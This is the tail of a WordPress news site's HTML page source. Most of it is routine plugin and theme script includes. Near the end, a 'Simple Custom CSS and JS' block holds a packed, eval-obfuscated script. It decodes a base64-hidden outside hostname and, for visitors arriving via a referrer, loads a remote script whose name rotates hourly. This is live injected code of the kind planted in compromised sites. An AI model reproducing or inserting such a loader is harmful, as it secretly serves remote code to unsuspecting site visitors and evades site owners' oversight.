var eae = {"ajaxurl":"https:\/\/laotracampana.net\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9sYW90cmFjYW1wYW5hLm5ldC9wb2xpdGljYS9lc3BlcmFtb3MtbGEtbGxlZ2FkYS1kZS1iYXJiYXJvLWFsLWNvbmdyZXNvLw==","nonce":"201c42bd3d","plugin_url":"https:\/\/laotracampana.net\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/laotracampana.net\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.13.5' id='eae-main-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.13.5' id='eae-index-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=3.0.6' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=3.0.6' id='colormag-sticky-menu-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=3.0.6' id='colormag-news-ticker-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.0.6' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/navigation.min.js?ver=3.0.6' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=3.0.6' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=3.0.6' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=3.0.6' id='colormag-custom-js'></script>
<script id="heateor_sss_sharing_js-js-before" type="text/javascript">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://laotracampana.net/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://laotracampana.net/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://laotracampana.net/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Enlace copiado.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Compartidos', heateorSssShareText = 'Compartir';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.64' id='heateor_sss_sharing_js-js'></script>
<!-- start Simple Custom CSS and JS -->
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 9e85c4986470d339fe728ab4f9a29996 --><!-- end Simple Custom CSS and JS -->

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: laotracampana.net @ 2026-01-24 12:06:28 by W3 Total Cache
-->